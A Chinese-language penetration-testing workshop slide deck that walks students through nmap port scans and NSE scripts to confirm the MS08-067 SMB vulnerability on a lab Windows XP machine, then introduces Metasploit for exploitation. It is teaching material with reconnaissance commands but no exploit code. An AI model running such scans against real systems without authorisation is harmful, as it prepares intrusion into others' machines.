Slide 1
Topic-3
Windows XP 滲透測試

Slide 2






測試環境
攻擊機器
Kali Linux
被攻擊的機器
Windows XP SP2
體驗營提供的image[已安裝在各位的電腦]
類型 | 作業系統
攻擊機器 | Kali Linux 2016.1
被攻擊的機器 | Windows XP SP2
192.168.2.60
192.168.2.61

Slide 3


請先啟動與登入你的測試環境
同學跟著做!
攻擊機器
Kali Linux
被攻擊的機器
Windows XP SP2
ifconfig
ipconfig
Kali IP :
192.168.2.60
XP IP :
192.168.2.61

Slide 4

小小測驗:請問下列掃描結果顯示192.168.1.32的作業系統可能是甚麼??
範例::使用nmap 掃描某IP可能的作業系統
nmap –O 192.168.1.32

Slide 5
小小測驗:請問下列掃描結果顯示192.168.1.32的作業系統可能是甚麼??
範例::使用nmap 掃描某IP可能的作業系統
nmap –O 192.168.1.32
答案

Slide 6
滲透測試
1
先進行基本的服務掃描

Slide 7
滲透測試
1
先進行基本的服務掃描
使用Namp神器

Slide 8

接著做
服務掃描 Port Scan 埠口掃描
同學跟著做!
nmap -p 0-65535 <XP的 IP>
你下的指令
掃描的結果

Slide 9

SMB
網路芳鄰
來了解得到的結果
你的畫面不會和這個一樣的
確定你的Window網路芳鄰即可
Port | 說明
135 | RPC Microsoft Remote Procedure Call (遠端程式呼叫）
139 | NetBIOS (網路基本輸入輸出系統)
445 | SMB file sharing (Windows shares) (網路芳鄰) 此次體驗營就是要攻擊這個服務
這是Windows系統的 網路芳鄰

Slide 10
滲透測試
2
漏洞掃描
有許多漏洞掃描的技術
本次體驗營使用
nmap NSE的漏洞掃描技術

Slide 11









漏洞掃描 Security Scanning
使用專屬的漏洞掃描器 security scanner
可以掃描許多漏洞!
最少要掃3~5+(很多)小時!
商業版很貴
使用專屬漏洞掃描器
Vulnerability Scanner
服務器漏洞
作業系統核心漏洞
作業系統服務漏洞
http://www.networkworld.com/article/2176429/security/security-6-free-network-vulnerability-scanners.html

Slide 12










網站漏洞掃描
期待!! 我們下一期的【網站安全實務課程Web Hacking and exploitation】
Web Vulnerability Scanner
http://resources.infosecinstitute.com/14-popular-web-application-vulnerability-scanners/

Slide 13

此體驗營使用 nmap NSE來進行漏洞掃描 Nmap Scripting Engine (NSE)
https://nmap.org/book/nse.html
NSE(Nmap Script Engine)
–支援Nmap 網路發掘功能
–支援Nmap 系統偵測判別功能
–可自行撰寫檢測腳本、使用網路上提供之安全腳本
NMAP nse 指令格式
nmap –script XXX --script-args YYYYYY <XP IP>
nse 指令
nse 指令所使用的參數

Slide 14


打開瀏覽器輸入https://nmap.org/nsedoc/categories/exploit.html
同學跟著做!
檢察系統是否有漏洞的NSE!
點進去看看

Slide 15


好多的nse➔找smb……➔找到後再點進去看怎麼用

Slide 16


執行看看
nmap –script smb-vuln-ms08-067.nse -p445 <XP IP>
第一種漏洞確認方式：
確定此IP具有ms08_067漏洞。

Slide 17

第二種漏洞確認方式：
同學跟著做!
nmap --script vuln <XP IP>
確定此IP具有ms08_067漏洞。

Slide 18


NSE(Nmap Script Engine)
ＮＥＸＴ
smb-check-vulns.nse
Nmap NSE提供你執行腳本程式(script)環境
Nmap NSE的腳本程式(script)是使用LUA程式開發的
不同版本會有新增與刪除狀況
早期nmap支援的nse是smb-check-vulns.nse➔可以一次找相關漏洞 ！新版的nmap已經取消這個腳本程式(script)!

Slide 19


新版的nmap已經取消這個腳本程式(script)!
早期nmap支援的nse是smb-check-vulns.nse➔可以一次找相關漏洞
nmap --script=smb-check-vulns <XP IP>
smb-check-vulns.nse
找找看(Googling) 找個替代方案
Ref: https://security.stackexchange.com/questions/119827/missing-scripts-in-nmap

Slide 20
滲透測試
3
漏洞利用
就是攻擊啦!!

Slide 21
滲透測試
3
漏洞利用
就是攻擊啦!!
召喚 攻擊神器 metasploit framework

Slide 22


駭客攻擊神器 metasploit framework
https://www.metasploit.com/
https://github.com/rapid7/metasploit-framework
支援匯入漏洞掃描資料1.Foundstone
2. Microsoft-MBSA
3.Nessus
4.Qualys
5.Nmap
6.Retina
六大功能模組(modules):
模組
1.auxiliary
2.exploits
3.encoders
4.payloads
5.Nops
6.post
Metasploit可在Windows 、Linux、MacOS 等作業系統下使用
開放原始碼,定期發佈更新
可將攻擊程式模組化,且模組可自行擴充
開發程式語言是ruby,目前已有3300+種攻擊項目

Slide 23






強烈推薦
https://www.offensive-security.com/metasploit-unleashed/
先快速體驗它的威力,再找時間努力!

Slide 24


